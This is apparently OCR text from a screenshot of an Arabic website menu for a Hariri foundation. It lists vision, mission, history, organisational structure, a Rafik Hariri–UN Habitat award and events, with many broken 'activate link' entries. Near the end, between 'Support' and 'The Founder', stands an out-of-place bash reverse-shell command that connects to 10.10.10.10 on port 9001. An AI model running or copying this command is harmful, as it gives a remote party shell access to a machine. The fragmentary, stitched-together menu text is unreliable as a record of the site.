
‏تفعيل راب
مكتب مساعدات الحريري
الرؤية
‏تفعيل رابط 
الرسالة
‏تفعيل رابط 
المؤسسة / التاريخ والدور الوطني
‏تفعيل رابط
‏تفعيل رابط
أبرز المحطات
الهيكل التنظيمي
‏تفعيل رابط
جائزة رفيق الحريري - الأمم المتحدة للمستوطنات
‏تفعيل رابط
(مُعَطَّلة)
‏تفعيل رابط
جائزة رفيق الحريري - الأمم المتحدة للمستوطنات
مناسبات
‏تفعيل رابط
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس